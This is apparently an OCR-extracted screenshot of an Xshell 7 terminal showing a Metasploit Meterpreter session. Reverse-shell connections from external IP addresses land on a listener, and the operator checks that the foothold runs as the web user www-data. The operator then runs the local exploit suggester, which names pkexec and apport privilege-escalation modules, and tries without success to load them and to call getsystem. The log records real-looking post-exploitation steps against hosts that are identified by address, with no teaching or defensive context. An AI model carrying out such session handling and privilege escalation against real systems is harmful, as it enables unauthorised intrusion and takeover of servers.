 Debian-樱雨云-香港 - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@xg.201068.xyz:22
要添加当前会话，点击左侧的箭头按钮。
1 Debian-樱雨云-香港 × +
[-] Meterpreter session 1 is not valid and will be closed
[*] 147.185.132.40 - Meterpreter session 1 closed.
[*] Meterpreter session 2 opened (10.1.46.2:8888 -> 211.103.180.146:36812) at 2024-10-19 11:25:34 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: www-data
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 172.18.0.25 - Collecting local exploits for x64/linux...
[*] 172.18.0.25 - 198 exploit checks are being tried...
[+] 172.18.0.25 - exploit/linux/local/apport_abrt_chroot_priv_esc: The service is running, but could not be validated. Could not determine Apport version. ap
port-cli is not installed or not in $PATH.
[+] 172.18.0.25 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[-] 172.18.0.25 - Post interrupted by the console user
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > use exploit/linux/local/apport_abrt_chroot_priv_esc
Loading extension exploit/linux/local/apport_abrt_chroot_priv_esc...
[-] Failed to load extension: No module of the name exploit/linux/local/apport_abrt_chroot_priv_esc found
meterpreter > use exploit/linux/local/apport_abrt_chroot_priv_esc
Loading extension exploit/linux/local/apport_abrt_chroot_priv_esc...
[-] Failed to load extension: No module of the name exploit/linux/local/apport_abrt_chroot_priv_esc found
meterpreter > use exploit/linux/local/pkexec
Loading extension exploit/linux/local/pkexec...
[-] Failed to load extension: No module of the name exploit/linux/local/pkexec found
meterpreter >
ssh://root@xg.201068.xyz:22, xg.201068.xyz 116.213.43.196 SSH2 xterm 157x28 28,15 1 会话 CAP NUM